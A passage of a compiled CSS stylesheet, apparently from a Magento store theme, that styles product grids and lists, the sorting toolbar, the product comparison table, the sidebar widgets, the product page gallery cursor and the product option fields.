  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
